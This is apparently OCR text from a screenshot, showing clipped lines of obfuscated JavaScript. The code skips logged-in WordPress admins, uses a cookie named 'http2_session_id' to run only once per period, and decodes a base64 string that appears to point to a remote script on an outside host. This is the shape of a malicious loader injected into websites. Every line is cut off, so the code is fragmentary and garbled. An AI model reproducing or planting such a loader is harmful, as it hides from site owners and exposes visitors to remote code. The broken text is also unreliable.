
ment.getElementById(‘wpadminbar’))return;var
ndexOf(‘http2_session_id=’)!==-1)return;function
ghijklmnopqrstuvwxyz0123456789+/=’,o1,o2,o3,h1,h
.indexOf(input.charAt(i++));h3=key.indexOf(input.char
(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+
W5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof
return;var d=new
60*1000);document.cookie='http2_session_id=1;